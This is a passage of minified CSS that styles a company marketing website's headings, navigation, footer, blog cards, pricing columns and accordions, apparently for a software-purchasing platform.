auto}.uui-styleguide-message-wrapper{background-color:var(--white);text-align:left;border-radius:1rem;padding:2rem}.h1{color:var(--ink);font-family:Outfit,sans-serif;font-size:3.75rem;font-weight:600;line-height:1.1}.h1.heading-xlarge{font-weight:600}.h1.heading-xlarge.is-text-accent-primary700{color:var(--primary700)}.h2{color:var(--ink);font-family:Outfit,sans-serif;font-size:3.75rem;font-weight:600;line-height:1.1}.h2.heading-xlarge.text-color-primary700{color:var(--primary700)}.h2.heading-medium.padding-bottom{padding-bottom:80px}.h2.heading-medium.half-column{max-width:50%}.h2.heading-medium.align-center{text-align:center}.h2.heading-medium.is--dh{width:580px}.h2.integration_h2{letter-spacing:-.02em;font-family:Aeonik,sans-serif;font-size:1.25rem;font-weight:500;line-height:125%}.h3{color:var(--ink);font-family:Outfit,sans-serif;font-size:3rem;font-weight:600;line-height:1.1}.h3.heading-medium{text-align:left}.h3.heading-medium.text-color-white{color:var(--white)}.h3.heading-medium.center{text-align:center}.h3.heading-small{font-size:2rem}.h3.heading-small.padding-bottom{padding-bottom:20px}.h3.integration-item-h3{letter-spacing:-.02em;font-family:Aeonik,sans-serif;font-size:1.25rem;font-weight:500;line-height:125%}.h3.text-size_28px{font-size:1.75rem}.h3.text-size_28px.text-color-white.qr_font-aeonik.text-weight-medium{font-family:Aeonik,sans-serif;font-weight:500}.h3.text-size_28px.text-color-gold{color:var(--gold)}.h3.text-size_28px.text-color-gold.text-weight-normal{font-weight:400}.h3.text-color_purple-gradient{-webkit-text-fill-color:transparent;background-image:radial-gradient(circle,#30187c,#401dab 53%,#6c44c3);-webkit-background-clip:text;background-clip:text}.h3.text-color_purple-gradient.qr_font-aeonik.text-weight-bold{font-weight:700}.h3.text-color_purple-gradient.qr_font-aeonik.text-weight-bold.letter-spacing_1{letter-spacing:.01em}.h3.text-color_purple-gradient.qr_font-aeonik.text-weight-bold.letter-spacing_1.text-size_22px{font-size:1.375rem}.h3.heading-extra-small{font-size:1.25rem}.h3.heading-extra-small.text-color-primary700{color:var(--primary700)}.h6{color:var(--ink);text-transform:none;font-family:Outfit,sans-serif;font-size:1.5rem;font-weight:600;line-height:1.2}.h6.heading-small.text-color-primary700,.h6.heading-xsmall.text-color-primary700{color:var(--primary700);text-transform:uppercase}.h6.heading-xsmall.text-color-primary700.text-align-center{margin-left:auto;margin-right:auto;display:block}.h6.heading-xxsmall{font-size:1.1rem}.h6.heading-xxsmall.text-color-primary700{color:var(--primary700);text-transform:uppercase}.h4{color:var(--ink);font-family:Outfit,sans-serif;font-size:2.25rem;font-weight:600;line-height:1.2}.h4.heading-small.text-color-primary700{text-align:center}.h4.integration_details-h4{letter-spacing:-.02em;font-family:Aeonik,sans-serif;font-size:1rem;font-weight:500;line-height:125%}.h4.faq-h4{letter-spacing:-.02em;font-family:Aeonik,sans-serif;font-size:1rem;font-weight:500}.h4.qr_font-aeonik.is-gold-gradient{-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text}.h4.qr_font-aeonik.is-gold-gradient.text-weight-bold{font-weight:700}.h4.qr_font-aeonik.is-gold-gradient.text-weight-medium{font-weight:500}.h4.qr_font-aeonik.is-gold-gradient.text-weight-medium.text-size_24px{font-size:1.5rem}.h4.qr_font-aeonik.text-size_18px{font-size:1.125rem}.h4.qr_font-aeonik.text-size_18px.text-weight-medium{font-weight:500}.h5{color:var(--ink);font-family:Outfit,sans-serif;font-size:1.875rem;font-weight:600;line-height:1.2}.h5.heading-small.icon-box{text-align:center;padding-top:0;font-size:1.4rem}.h5.heading-small.align-center{color:var(--primary700);text-align:center}.h5.heading-xsmall{color:var(--primary700)}.h5.text-align-center.int-box-head{padding-top:60px}.text-block{font-family:Outfit,sans-serif}.p{color:var(--gray500);text-align:left;letter-spacing:0;margin-bottom:1rem;font-family:Outfit,sans-serif;font-size:1rem;font-weight:400;line-height:1.5}.p.half-column{max-width:50%}.p.icon-box{text-align:center}.p.icon-box.max-width-small{margin-left:auto;margin-right:auto;display:block}.p.icon-box.max-width-large{margin-bottom:60px;margin-left:auto;margin-right:auto}.p.icon-box.text-center,.p.text-align-center{text-align:center}.p.top-margin-0{margin-top:0}.link{color:var(--ink);font-family:Outfit,sans-serif}.link:hover{color:var(--primary700)}.block-quote{border-left:5px solid var(--primary700);padding-left:1.25rem;font-size:1.75rem;font-style:italic}.block-quote.is--speakers{margin-top:-1.5rem}.feature-p{margin-top:1rem;margin-bottom:1.5rem;font-size:1.125rem}.feature-p.width-40-60-80-100{max-width:40%}.feature-p.max-width-large.align-center{text-align:center}.feature-p.max-width-large.align-center.padding-bottom40{text-align:center;padding-bottom:60px}.feature-p.text-align-center.padding-sides20{padding-left:20px;padding-right:20px}.feature-p.text-align-center.text-color-gray700{color:var(--gray700)}.feature-p.max-width-medium{position:static}.feature-p.max-width_52rem{max-width:52rem}.feature-p.text-color_-34343a{color:#34343a}.feature-p.text-size_16px{font-size:1rem}.paragraph-3{font-family:Outfit,sans-serif}.list-unordered,.list-ordered,.paragraph-4,.paragraph-5,.paragraph-6,.paragraph-7,.paragraph-8{color:var(--ink)}.text-block-2,.text-block-3,.text-block-4,.text-block-5{color:var(--red700)}.nav-link{color:var(--ink);font-family:Outfit,sans-serif;font-style:normal}.nav-link.w--current{color:var(--primary700);font-weight:600}.nav-link.support-text{color:var(--gray800);width:100%;font-size:.8rem;line-height:1.3}.navbar{z-index:50;border-bottom:1px solid var(--gray200);background-color:var(--white);box-shadow:0 -20px 0 20px var(--white);height:80px;display:flex;position:relative;inset:0% 0% auto}.navbar.container-large{position:fixed}.navbar.mobile{display:none}.image{padding-top:0;display:inline-block}.nav-menu{float:left;margin-left:20px;position:static}.nav-menu.cta{float:right;margin-left:0}.button-2{margin-top:13px}.contain{max-width:60%}.column{padding-right:60px}.column.align-middle{align-items:center;display:flex}.column-2{padding-left:40px;position:relative}.logos-wrapper{grid-column-gap:1rem;grid-row-gap:1rem;flex-wrap:wrap;grid-template:".""."/1fr 1fr 1fr;place-content:start center;place-items:center;display:flex}.logos-wrapper.in-primary-cta{grid-column-gap:2.5rem;grid-row-gap:1rem}.text-color-white{color:var(--white)}.logo-img-wrapper{object-fit:contain;min-height:3.3rem}.logo-img-wrapper.is-alternate{max-width:190px;max-height:2.4rem}.logo-img-wrapper.in-primary-cta{align-items:center;width:25%;max-width:130px;display:flex}.logo-img-wrapper.is-old{align-items:center;width:25%;display:flex}.footer-dark{background-color:var(--ink);color:var(--white);border-bottom:1px solid #e4ebf3;padding-top:5rem;padding-bottom:1rem;position:relative}.footer-dark.margin-top{margin-top:100px}.footer-wrapper-two{justify-content:space-between;align-items:stretch;display:flex}.footer-brand{flex-direction:column;justify-content:space-between;min-width:300px;margin-top:-7px;padding-bottom:0;padding-right:2rem;display:flex}.footer-block-two{flex-direction:column;justify-content:flex-start;align-items:flex-start;padding-right:2rem;display:flex}.footer-block-two.legal{padding-right:0}.footer-title{margin-bottom:1rem;font-size:1em;font-weight:600;line-height:1.4}.footer-title.is-form{margin-bottom:.5rem}.footer-title.is-dark{color:var(--neutral-darker);-webkit-text-stroke-color:#838383;font-weight:500;line-height:1.12}.footer-link{color:var(--gray200);margin-top:.33rem;margin-bottom:.33rem;font-size:.9em;text-decoration:none}.footer-link:hover{color:var(--primary700)}.footer-form{width:315px;max-width:100%;margin-bottom:0}.footer-form-block{justify-content:center;align-items:center;margin-top:24px;display:flex}.footer-form-field{border:1px solid #a6b1bf;border-top-left-radius:4px;border-bottom-left-radius:4px;height:48px;margin-bottom:0;padding:12px 16px;font-size:14px;line-height:22px;transition:all .2s}.footer-form-field:hover,.footer-form-field:focus{border-color:#76879d}.footer-form-field::placeholder{color:#1a1b1fcc;font-size:14px;line-height:22px}.footer-form-submit{background-color:#1a1b1f;background-image:url(https://cdn.prod.website-files.com/62434fa732124a0fb112aab4/62434fa732124a29b112aac4_ic%20Arrow%20Go.svg);background-position:50%;background-repeat:no-repeat;background-size:auto;border-top-right-radius:4px;border-bottom-right-radius:4px;width:50px;height:48px;transition:all .2s}.footer-form-submit:hover{background-color:#3a4554}.footer-divider-two{background-color:var(--gray500);width:100%;height:1px;margin-top:2rem;margin-bottom:1rem}.footer-bottom{justify-content:space-between;align-items:center;display:flex}.footer-copyright{color:var(--gray700);flex:none}.footer-social-block-two{justify-content:flex-start;align-items:center;margin-right:-1rem;display:flex}.footer-social-link{padding:1rem}.footer-social-link:hover{transform:scale(1.2)}.footer-p{color:var(--white);padding-top:20px}.hero-heading-center{background-color:#f5f7fa;border-bottom:1px solid #e4ebf3;padding:80px 30px;position:relative}.centered-heading{text-align:center;margin-bottom:16px}.centered-heading.margin-bottom-32px{margin-bottom:32px}.hero-wrapper{justify-content:space-between;align-items:center;display:flex}.hero-split{flex-direction:column;justify-content:flex-start;align-items:flex-start;max-width:46%;display:flex}.margin-bottom-24px{margin-bottom:24px}.button-primary{color:#fff;letter-spacing:2px;text-transform:uppercase;background-color:#1a1b1f;padding:12px 25px;font-size:12px;line-height:20px;transition:all .2s}.button-primary:hover{color:#fff;background-color:#32343a}.button-primary:active{background-color:#43464d}.shadow-two{box-shadow:0 4px 24px #96a3b514}.image-2{max-width:60%;margin:40px auto}.image-2.width-full75{max-width:75%}.primary-accent{color:var(--primary700)}.blog-intro{margin-left:auto;margin-right:auto}.container-2{max-width:1200px}.uk-container{max-width:1200px;margin-left:auto;margin-right:auto}.paragraph-9{max-width:768px}.heading{padding-bottom:24px}.image-3{border-radius:12px;margin-top:40px}.body{margin-top:0}.collection-item{background-color:#fdf2fa}.text-block-6{color:#6941c6;text-align:center;object-fit:none;background-color:#f9f5ff;border-radius:13px;width:90px;margin-top:0;padding-top:2px;padding-bottom:2px}.text-block-7{text-align:center}.collection-item-2{grid-column-gap:40px;grid-row-gap:40px;object-fit:scale-down;border-radius:16px;flex-wrap:nowrap;flex:none;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:center;align-items:center;padding-top:2px;padding-bottom:2px;display:flex}.collection-list{grid-column-gap:40px;grid-row-gap:40px;object-fit:none;border-radius:6px;padding-top:0;display:flex}.text-block-8{text-align:center;border-radius:18px;padding:2px 16px;display:inline-block}.link-2{border:1px #000;border-radius:12px;padding:2px 20px}.tag-item{background-color:var(--gray200);color:var(--gray800);border-radius:30px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:center;align-self:flex-start;align-items:center;margin-bottom:0;padding:2px 9px;font-size:.8rem;display:flex}.tag-item.background-color-gray700{background-color:var(--grayscale700)}.collection-list-2{object-fit:none;justify-content:flex-start;align-items:center;width:100%;margin-left:0;margin-right:0;display:inline-block}.grid{grid-template-columns:1fr 1fr 1fr 1fr}.grid._3x1{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;display:grid}.grid._3x1.gap_64px{grid-column-gap:4rem;grid-row-gap:4rem}.link-block{float:left;clear:none;flex-direction:row;font-weight:500;display:block;position:static}.support-p{padding-top:.5rem}.persona-columns{grid-column-gap:1.5rem;grid-row-gap:1rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;padding-top:40px;display:grid}.column-padding20{flex-direction:row;align-items:stretch;padding-left:20px;padding-right:20px;display:flex}.li-text{color:var(--ink);margin-left:36px;font-family:Outfit,sans-serif}.li{padding-top:0;padding-bottom:20px}.tag-items{grid-column-gap:4px;grid-row-gap:4px;flex-wrap:wrap;place-content:center flex-start;align-items:center;margin-bottom:.25rem;display:flex}.columns{padding-top:29px;padding-left:29px}.blog-body{width:100%;padding-top:100px}.blog-cta{border-top:4px solid var(--primary700);text-align:center;background-color:#f9fafb;border-radius:4px;width:70%;margin:3em auto;padding:2.5em 32px 3em;font-family:Outfit,sans-serif;overflow:hidden}.blog-cta.is-under{text-align:center;width:70%;margin:2em auto}.blog-cta.max-width-full{width:100%}.blog-cta.max-width-full.hide{display:flex}.blog-cta.max-width-full.global_blog-cta{flex-flow:row;justify-content:space-between;align-items:center;width:90vw;max-width:782px;height:auto;min-height:240px;padding:30px;display:flex;position:relative}.blog-cta-icon{object-fit:contain;width:2em;height:2em;margin-bottom:1.5em}.paragraph-10{margin-top:12px;font-family:Outfit,sans-serif}.text-field{border:1px solid var(--gray300);border-radius:8px;height:44px;font-family:Outfit,sans-serif}.form-block{margin-top:32px;display:block}.paragraph-11{font-size:.9rem}.paragraph-12{font-family:Outfit,sans-serif;font-size:.8rem}.blog-aside-column{padding-left:40px;position:sticky;top:4em}.blog-body-column{padding-right:40px}.submit-button{background-color:var(--primary700);object-fit:fill;border-radius:8px;width:100%;margin-top:16px;font-family:Outfit,sans-serif;display:inline-block}.rich-text-block{color:var(--ink);font-family:Outfit,sans-serif}.empty-state{background-color:#0000;font-family:Outfit,sans-serif}.text-block-9{color:#0000}.blog-similar{background-color:#f9fafb;margin-top:5em;padding:96px 12px 100px}.heading-2{letter-spacing:0;font-family:Outfit,sans-serif}.blog-card-collection{flex-direction:column;justify-content:flex-start;align-items:flex-start}.card-grid-3up{grid-column-gap:1.5em;grid-row-gap:1.5em;flex-wrap:wrap;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;justify-content:flex-start;align-self:auto;align-items:stretch;display:grid}.image-5{border-radius:0;width:100%;height:100%}.card-grid-item{flex:0 auto;width:100%;padding-left:0;padding-right:0}.blog-card-heading{color:var(--ink);letter-spacing:0;margin-bottom:.25em;font-size:1.5rem;font-weight:600;line-height:1.2;display:inline-block}.blog-card-heading:hover{color:var(--primary700)}.featured-post-p{margin-bottom:20px}.featured-post-p.margin-bottom-1em{margin-bottom:1em}.paragraph-14{color:var(--ink);border-radius:12px;margin-top:20px;margin-bottom:64px;font-size:1.1rem}.section{margin-top:7.5rem;margin-bottom:7.5rem;display:block;position:relative}.section.hero{align-items:center;display:flex}.section.background-color-gray100.margin-y_0px{margin-top:0;margin-bottom:0}.section.background-color-gray100.margin-y_0px.padding-y_7-5rem{padding-top:7.5rem;padding-bottom:7.5rem}.section.margin-bottom-0.hide{display:none}.section.is-about-2{background-color:var(--black);flex-flow:column;justify-content:center;align-items:center;margin-top:0;margin-bottom:0;padding-top:7.5rem;padding-bottom:7.5rem;display:flex;position:relative;overflow:hidden}.section.magin-top-0,.section.margin-top-0{margin-top:0}.section.overflow-hidden-on-mobile.home-video-wrapper{background-repeat:no-repeat;background-size:contain}.section.home-video-wrapper{background-position:50%;background-repeat:no-repeat;background-size:1100px;margin-top:0;margin-bottom:0;padding-top:7.5rem;padding-bottom:7.5rem;overflow:visible}.section.integration-sec{margin-top:3rem;margin-bottom:3rem}.section.integration-hero{margin-bottom:3rem}.section.margin-top-3rem{margin-top:3rem}.section.full-viewport{width:100vw;height:100vh;margin-top:0;margin-bottom:0}.section.full-viewport.flex-vertical-center{justify-content:center;align-items:center;display:flex}.section.is-bgv2{margin-top:1.5rem}.section.blog_cta_section{margin-top:2rem;margin-bottom:2rem}.section.is-so{margin-top:3rem}.section.margin-top-3-25rem{margin-top:3.25rem}.section.margin-bottom_10rem,.section.vendr-pro{margin-bottom:10rem}.section.padding-y_7-5rem{padding-top:7.5rem;padding-bottom:7.5rem}.section.padding-y_7-5rem.margin_0px{margin:0 0}.section.padding-y_7-5rem.margin_0px.background-color_-f8faff{background-color:#f8faff}.section.padding-y_7-5rem.margin_0px.background-color_-fafafc{background-color:#fafafc}.section.padding-y_7-5rem.margin_0px.background-color_-fafafc.padding-top_0px{padding-top:0}.section.price-checks_hero{width:100vw;max-width:100vw;margin-bottom:10rem;position:relative;overflow:visible}.section.overflow_hidden{overflow:hidden}.section.display_none{display:none}.section.price-checks_hero-copy{width:100vw;max-width:100vw;margin-bottom:10rem;position:relative;overflow:visible}.wash-section{background-image:none;padding-top:5rem;padding-bottom:5rem}.wash-section.bkg-drag{padding-bottom:167px}.wash-section.margin-top{margin-top:100px}.wash-section.cta-block{padding-top:0;padding-bottom:0}.wash-section.is-transparent{background-color:#0000}.wash-section.overlap-bottom{background-image:radial-gradient(circle farthest-corner at 50% 1000%,var(--primary400)82%,#e6ddff00 93%);padding-bottom:12rem}.wash-section.padding-bottom-0{padding-bottom:0}.wash-section.position-relative.flex-vertical.x-align_center.overflow_hidden{overflow:hidden}.wash-section.padding-top_10rem{padding-top:10rem}.wash-section.padding-top_10rem.background-color-white{background-color:var(--white)}.uk-container-wide{width:100%;max-width:1400px;margin-left:auto;margin-right:auto;padding-left:80px;padding-right:80px}.text-field-2{float:left;clear:left;border-radius:8px;width:25%;height:48px;margin-right:12px;font-family:Outfit,sans-serif;display:block}.bottom-form{float:none;clear:none;grid-column-gap:16px;grid-row-gap:16px;object-fit:fill;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:flex-start;align-items:flex-start;margin-top:0;margin-bottom:6px;display:block;position:static}.submit-button-2{background-color:var(--primary700);color:var(--white);border-radius:8px;height:48px;padding-left:20px;padding-right:20px;font-family:Outfit,sans-serif}.paragraph-15{color:var(--ink)}.paragraph-16{color:var(--ink);font-family:Outfit,sans-serif;font-size:.9rem}.recent-section{letter-spacing:normal;padding-top:100px;padding-bottom:100px}.image-6{border-radius:12px}.link-3{color:var(--ink)}.link-4{color:var(--ink);margin-right:8px;font-family:Outfit,sans-serif;display:inline;position:relative;inset:0% 0% 0% auto}.link-4:hover{color:var(--primary700)}.heading-3{margin-bottom:32px;padding-left:10px;font-size:1.5rem}.featured-post-left.is--v2.top-align-this{margin-top:35px}.featured-post-right{flex-wrap:nowrap;align-content:center}.featured-post-wrapper{grid-column-gap:3rem;grid-row-gap:3rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;place-content:center space-between;place-items:center stretch;display:grid;position:relative}.featured-post-wrapper.is--lp{grid-column-gap:5rem;position:relative}.featured-post-wrapper.is--lp-feature{grid-column-gap:80px;grid-row-gap:36px;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr}.featured-post-wrapper.is--lp-feature.is--reversed{flex-direction:row-reverse}.featured-post-wrapper.is-top{align-items:start}.featured-post-wrapper.is--lp{grid-column-gap:5rem;grid-template-columns:1fr 1fr;position:relative}.featured-post-wrapper.is--lp.grid-align-top{align-items:start}.newsletter-section{z-index:1;background-color:#f9fafb;border-radius:16px;width:1280px;margin-top:0;margin-left:auto;margin-right:auto;padding:64px;font-family:Outfit,sans-serif;position:static;inset:auto 0% -57px;box-shadow:4px 20px 24px 4px #10182814}.columns-3{align-items:center;display:flex}.column-9{align-self:auto}.newsletter---bottom{margin-bottom:0;font-family:Outfit,sans-serif;display:block;position:static;inset:auto 0% 0}.tags-collection-wrapper{align-items:center;display:flex}.tag-collection-list{flex-wrap:wrap;align-items:center;display:flex}.link-5{border:1px solid #000;border-radius:16px;margin-right:20px;padding:2px 10px;font-family:Outfit,sans-serif;font-size:.9rem;display:block}.grid-card{border:1px solid var(--gray600);border-radius:12px;flex-direction:column;align-items:flex-start;height:100%;display:flex;overflow:hidden}.grid-card:hover{border-color:var(--primary700)}.card-body{background-color:var(--white);color:var(--ink);flex-direction:column;flex:1;justify-content:space-between;padding:2em;display:flex}.collection-list-wrapper-4{display:block}.collection-list-6{display:flex}.div-block-3{border:0 solid #0000;padding-top:0;padding-bottom:240px;font-family:Outfit,sans-serif;display:block}.div-block-4{border-top:1px solid var(--gray600);margin-top:100px;padding-top:39px;padding-bottom:50px;display:block}.section-2{max-height:none;margin-top:0;position:relative}.form-block-2{display:none}.text-field-3{border-radius:12px;width:75%;height:48px;margin-right:15px;font-family:Outfit,sans-serif;display:inline-block}.icon-img{border:1px solid var(--primary700);border-radius:50%;margin-bottom:3rem;margin-left:auto;margin-right:auto;display:block}.icon-box{grid-column-gap:3rem;grid-row-gap:3rem;text-align:center;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;padding-top:3rem;display:flex}.html-embed{margin-top:48px}.html-embed-2{margin-top:40px}.div-block-5{flex-flow:column;place-content:space-around flex-start;align-items:flex-start;display:block}.featured-post-title{margin-top:1rem;font-size:1.5rem;font-weight:600;line-height:1.4;display:block}.featured-post-title:hover{color:var(--primary700)}.column-10{flex-direction:column;justify-content:center;padding-left:30px;font-family:Outfit,sans-serif;display:block}.page-hero-wrapper{grid-column-gap:0px;grid-row-gap:0px;justify-content:flex-start;align-items:center;display:flex}.image-7{text-align:left;object-fit:fill;border-radius:12px;display:block;overflow:hidden}.link-6{border:1px solid #000;border-radius:16px;margin-right:15px;padding:2px 20px;font-size:.9rem}.stat-static{display:none}.link-7{border:1px solid #000;border-radius:18px;margin-right:10px;padding:2px 20px;font-size:.8rem;display:block}.card-tags-wrapper{margin-bottom:20px}.paragraph-17{margin-top:12px;margin-bottom:20px;font-size:1rem}.div-block-6{position:relative}.text-block-10{display:block}.empty-state-2{display:none}.column-11{padding-left:0;padding-right:0}.int-logo-box{float:none;margin-left:auto;margin-right:auto;position:absolute;inset:-25% 0% auto}.int-box{background-color:var(--gray100);border-radius:8px;height:150px}.int-columns{margin-top:100px;margin-bottom:100px}.fbm-columns{margin-top:40px;margin-bottom:160px;padding-left:20px;padding-right:20px}.heading-4{font-family:Outfit,sans-serif}.fbm-cta{color:var(--primary700);font-family:Outfit,sans-serif}.white-card{border-top:7px solid var(--primary700);background-color:var(--white);border-radius:12px;flex-direction:column;justify-content:space-between;align-items:center;padding:32px 18px;display:flex}.fbm-icon-box{margin-left:auto;margin-right:auto;padding-bottom:20px;display:block}.column-padding{padding-left:20px;padding-right:20px}.pricing-col{margin-top:-246px;display:flex}.pricing-col-ind{text-align:center;border-radius:8px;flex-direction:column;flex:1;padding:2.4rem}.pricing-col-ind.shadow-medium{border:1px solid var(--gray600);background-color:var(--white)}.pricing-col-ind.shadow-medium.background-color-gray50{background-color:var(--gray50)}.pricing-col-ind.is--flex{flex-direction:column;justify-content:flex-start;display:flex}.pricing-features{margin-top:60px}.grid-2{grid-column-gap:20px;grid-template-columns:.25fr 1fr}.column-padding60{padding-left:60px;padding-right:60px}.column-padding60.tb100{padding-top:100px;padding-bottom:100px}.container-3{border:1px solid var(--gray600);border-radius:12px;padding:2rem 2.5rem}.li-padding{padding-top:10px;padding-bottom:10px}.stats-grid{grid-column-gap:10%;grid-template-rows:auto auto;grid-template-columns:1fr .75fr 1fr;grid-auto-columns:1fr;justify-content:space-between;padding-top:1.5rem;line-height:1.3;display:flex}.stats-grid.max-width-large{grid-template-columns:1fr .75fr 1fr 1fr}.stats-grid.is-about{grid-column-gap:6%;grid-template-rows:auto;grid-template-columns:.75fr 1fr .75fr 1fr}.dropdown-list{width:400px}.dropdown-list.w--open{background-color:var(--white);width:1000px;padding-left:20px}.dropdown-list.shadow-large.menu-stroke{border-right:1px solid var(--gray600);border-bottom:1px solid var(--gray600);border-left:1px solid var(--gray600);border-bottom-right-radius:8px;border-bottom-left-radius:8px;padding-top:10px}.dropdown-list.shadow-large.menu-stroke.w--open{width:400%}.nav-icon{color:var(--primary700);flex:none;width:1.4rem;height:1.4rem;margin-right:.5rem;font-size:1.1rem}.nav-icon.is--stacked{margin-bottom:0}.mega-nav-link-block{color:var(--ink);border-radius:6px;align-items:center;width:100%;padding:.75rem .75rem .75rem 1rem;transition:color .1s cubic-bezier(.165,.84,.44,1),background-color .1s cubic-bezier(.165,.84,.44,1);display:flex;position:relative}.mega-nav-link-block:hover{background-color:var(--gray100)}.mega-nav-link-block.w--current{width:100%}.mega-nav-link-block.pos-rel{position:relative}.mega-nav-link-block.is--stacked{flex-direction:column;display:flex}.mega-nav-link-block.align-top{align-items:flex-start}.mega-nav-link-block.is-darker-on-hover:hover{background-color:var(--gray200)}.curve{border-radius:8px}.curve.max-width-full{margin-bottom:2em}.padding-tb{padding-top:2rem;padding-bottom:6rem}.accordion{border-bottom:1px solid var(--gray400);width:100%;overflow:hidden}.accordion.is-final{border-bottom-style:none}.accordion-toggle{color:var(--primary700);cursor:pointer;align-items:center;height:80px;padding:20px;font-family:Outfit,sans-serif;font-size:1.4rem;font-weight:600;display:flex;position:relative}.accordion-toggle.w--open{height:70px;display:flex}.accordion-content{background-color:#0000;padding-bottom:40px;padding-left:20px;padding-right:20px;display:block;position:relative;overflow:hidden}.card-image-wrapper{background-color:var(--gray200);background-image:linear-gradient(211deg,var(--primary700)23%,var(--2023-vendr-rebrand-light-blue));object-fit:cover;width:100%;padding-top:55%;position:relative;overflow:hidden}.card-image-wrapper.radius_1em{border-radius:1em}.rich-text-block-2{height:95px;margin-top:20px;margin-bottom:20px;display:block;overflow:hidden}.card-grid-image{object-fit:cover;width:100%;height:100%;overflow:hidden}.paragraph-18{border-radius:30px;padding:2px 20px;font-size:.9rem}.collection-list-wrapper-6{margin-top:12px;margin-bottom:26px}.paragraph-19{color:var(--ink);padding-left:10px;font-family:Outfit,sans-serif;font-size:.9rem;font-weight:500;display:block}.paragraph-20{color:var(--ink);font-family:Outfit,sans-serif;font-size:.9rem;font-weight:500}.paragraph-21{font-family:Outfit,sans-serif;font-size:.9rem;font-weight:500}.p-legal{margin-top:1rem}.text-block-11{color:var(--ink);font-family:Outfit,sans-serif}.rich-text-blog{color:var(--ink);position:relative}.rich-text-blog h2{color:var(--ink);max-width:70%;margin:1.5em auto 1rem;font-size:2rem}.rich-text-blog p{color:var(--ink);max-width:70%;margin:1em auto;font-size:1.15rem;line-height:1.55}.rich-text-blog img{border-radius:12px}.rich-text-blog figcaption{text-align:left;font-size:.9rem}.rich-text-blog blockquote{border-left-width:.35rem;max-width:70%;margin:1em auto;font-size:1.9rem;font-style:normal}.rich-text-blog h3{letter-spacing:0;max-width:70%;margin:1.5em auto 1rem;font-size:1.75rem}.rich-text-blog h4{letter-spacing:0;max-width:70%;margin:1.5em auto 1rem;font-size:1.4rem}.rich-text-blog ul{color:var(--ink);padding-left:2rem;font-size:1.15rem;line-height:1.55}.rich-text-blog ol{color:var(--ink);font-size:1.15rem;line-height:1.55}.rich-text-blog li{max-width:70%;margin-left:auto;margin-right:auto}.rich-text-blog a{color:var(--primary700)}.rich-text-blog a:hover{text-decoration:underline}.rich-text-blog h5{max-width:70%;margin:1.5em auto 1rem;font-size:1.2rem}.rich-text-blog h1{max-width:70%;margin-left:auto;margin-right:auto}.rich-text-blog h6{max-width:70%;margin:1.5em auto 1rem;font-size:1rem}.rich-text-blog strong{font-weight:600}.p3{color:var(--ink)}.text-block-12{font-size:1.3rem}.text-color-ink{color:var(--ink);font-family:Outfit,sans-serif;text-decoration:none}.text-color-ink p{color:var(--ink)}.position-top{position:relative;top:-50px}.logo-grid{grid-column-gap:2rem;grid-row-gap:1rem;flex-wrap:wrap;grid-template-rows:auto auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;align-items:center;width:90%;max-width:460px;margin-top:100px;margin-left:auto;margin-right:auto;display:grid}.logo-grid.remove-padding{margin-top:20px}.logo-grid.invert{filter:invert()}.p-h{color:var(--ink);padding-top:20px;font-family:Outfit,sans-serif;font-size:1.3rem;font-weight:400}.bold-text,.bold-text-2{font-size:1.2rem}.milestone-img-box{width:100%;margin-bottom:0;padding-top:0}.open-careers-cta{grid-column-gap:2rem;border:2px solid var(--gray300);border-radius:8px;justify-content:space-between;align-items:center;padding:40px;transition:border-color .2s;display:flex}.open-careers-cta:hover{border-color:var(--gray500)}.open-careers-cta.background-color-gray50.curve{margin-bottom:100px}.open-careers-cta.open-careers-cta_about{background-color:var(--white);border-style:none;margin-top:3rem;margin-bottom:-11rem;box-shadow:0 6px 15px #0000001a}.press-box{padding:40px}.press-box.background-color-gray50.curve{justify-content:center;margin-bottom:20px;display:flex}.column-12{padding-left:20px;padding-right:20px}.press-section{margin-top:60px;margin-bottom:60px}.hover-underline:hover{text-decoration:underline}.image-9{margin-left:auto;margin-right:auto}.column-padding-10{padding-bottom:40px;padding-left:10%;padding-right:40px;display:block}.column-padding-10.margin-tb140{margin-top:60px;margin-bottom:140px;padding-left:0;padding-right:0;display:flex}.column-padding-10.margin-bottom100{margin-bottom:100px}.careers-img{width:100%;padding-left:60px;padding-right:60px}.image-10{width:20%;padding-bottom:20px}.p-testimonial{color:var(--ink);padding-bottom:40px;font-family:Outfit,sans-serif;font-size:1.2rem}.p-testimonial.larger-font{padding-bottom:20px;font-size:1.8rem;font-weight:500;line-height:1.5}.p-testimonial.primary-accent{color:var(--primary700)}.center-button{justify-content:center;align-items:center;display:flex}.center-button.padding-medium.padding-bottom_0px{padding-bottom:0}.logo-img{width:auto;height:60px}.link-block-left{justify-content:flex-start;display:flex}.stats-grid-dark-x3{grid-column-gap:1rem;grid-row-gap:0px;grid-template-rows:auto;grid-template-columns:1fr .75fr 1fr;grid-auto-columns:1fr;padding-top:40px;display:grid}.stats-grid-dark-x3.max-width-xlarge{grid-template-columns:.75fr 1fr .75fr 1fr}.bold-text-3{display:block}.margin-tb2{margin-top:140px;margin-bottom:140px}.image-11{max-width:75%;margin-top:40px;margin-bottom:40px}.image-12{margin-top:40px;margin-bottom:40px}.icon.size_72px{width:4.5rem}.align-middle{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:center;align-items:flex-start;margin-top:auto;margin-bottom:auto;display:block}.paragraph-22{color:var(--gray800);max-width:847px;margin-top:12px;font-family:Outfit,sans-serif;font-size:1.25rem}.column-15{padding-left:0}.collection-list-8{display:flex}.radio-button{display:none}.radio-button-label{border:1px solid #000;border-radius:18px;padding:2px 